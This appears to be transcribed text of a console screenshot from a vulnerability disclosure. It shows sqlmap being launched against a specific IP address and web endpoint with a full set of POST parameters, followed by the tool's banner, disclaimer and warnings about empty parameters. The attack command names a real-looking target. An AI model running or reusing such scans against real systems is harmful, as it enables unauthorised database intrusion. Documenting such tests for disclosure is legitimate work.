 管理员: sqlmap
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u "http://210.25.0.75/NEW_BA/approveApply/loadPubl
icityData.action" --data "params.businessTypeCode=&params.deptName=1&page.curren
tPage=1&page.limit=20&page.option=&page.start=0&page.rowCount=3863&listGrid.col=
1%2C2%2C3%2C4%2C5&listGrid.type=ro%2Cro%2Cro%2Cro%2Cro"
sqlmap {1.0-dev-nongit-20150903}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:45:52
[08:45:53] [WARNING] provided value for parameter 'params.businessTypeCode' is e
mpty. Please, always use only valid parameter values so sqlmap could be able to
run properly
[08:45:53] [WARNING] provided value for parameter 'page.option' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
www.wooyun.org